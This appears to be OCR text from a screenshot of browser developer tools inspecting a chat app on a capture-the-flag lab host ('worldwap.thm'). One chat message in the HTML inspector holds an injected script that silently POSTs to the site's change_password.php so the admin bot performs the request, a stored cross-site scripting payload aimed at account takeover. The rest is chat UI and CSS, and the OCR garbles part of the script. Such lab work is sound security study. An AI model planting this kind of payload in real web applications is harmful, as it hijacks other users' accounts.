 Admin Bot
Online
John Doe
Hey, how's it going?
Jane Smith
Are we meeting today?
hi
7:40 PM
i want to send you my recent work
7:40 PM
:)
7:41 PM
7:47 PM
Reset/ Move
Incase the
Privacy a
Type a message...
Send
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!--PHP-generated chat messages will go here-->
<div class="chat-message sent"></div> flex
<div class="chat-message sent"></div> flex
<div class="chat-message sent"></div> flex
<div class="chat-message sent"> flex
<div class="message">
<script>
var xhr = new XMLHttpRequest(); xhr.open('POST', '<a href="http://worldwap.thm:8081/change_password.php," target="_blank">http://worldwap.thm:8081
/change_password.php,</a> true); xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest"); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.onreadystatechange = function () { if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) { alert("Action executed!"); } }; xhr.send('action=execute&
parameter=NBYTE');
html > body > div.messenger-container > div.chat-display > div.chat-message.sent > div.message
Filter Styles :hov .cls
element {
}
.sent .message { chat-styl
background-color: #0084ff;
color: white;
align-self: flex-end;
}
.message { chat-styl
padding: 10px;
border-radius: 18px;
max-width: 60%;